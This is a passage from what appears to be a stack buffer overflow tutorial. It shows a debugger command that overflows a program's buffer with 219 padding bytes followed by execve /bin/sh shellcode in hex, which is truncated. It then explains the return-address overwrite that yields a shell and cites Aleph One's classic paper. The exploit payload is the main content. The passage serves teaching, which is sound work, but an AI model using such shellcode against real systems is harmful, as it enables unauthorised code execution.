Starting program: /root/tuts/sbof/s \$(python -c 'print "A"\*219+"\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46\x0c\xb0\x0b\x89\xf3\x8 d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x

![](_page_19_Picture_52.jpeg)

So we changed the return address to the address of our shellcode on stack and when the overflow was triggered and EIP pointed to our shellcode we continued execution and we got our shell.

### <span id="page-19-0"></span>References:

- Smash the stack for fun and profit by aleph1 <http://insecure.org/stf/smashstack.html>